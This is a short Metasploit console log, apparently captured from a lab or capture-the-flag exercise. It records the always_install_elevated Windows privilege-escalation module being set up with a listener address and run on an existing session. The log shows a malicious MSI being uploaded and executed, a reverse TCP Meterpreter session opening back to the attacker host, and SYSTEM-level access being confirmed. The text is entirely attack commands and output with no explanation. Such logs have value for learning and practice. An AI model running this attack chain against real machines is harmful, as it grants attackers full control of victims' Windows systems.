 msf6 exploit(windows/local/always_install_elevated) > set LHOST 10.17.68.223
LHOST => 10.17.68.223
msf6 exploit(windows/local/always_install_elevated) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/always_install_elevated) > run
[*] Started reverse TCP handler on 10.17.68.223:4444
[*] Uploading the MSI to C:\Users\CYBERL~1\AppData\Local\Temp\1\qRXENQm.msi ...
[*] Executing MSI...
[*] Sending stage (176198 bytes) to 10.10.223.107
[+] Deleted C:\Users\CYBERL~1\AppData\Local\Temp\1\qRXENQm.msi
[*] Meterpreter session 2 opened (10.17.68.223:4444 -> 10.10.223.107:49960) at 2024-08-13 20:54:20 +0530
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >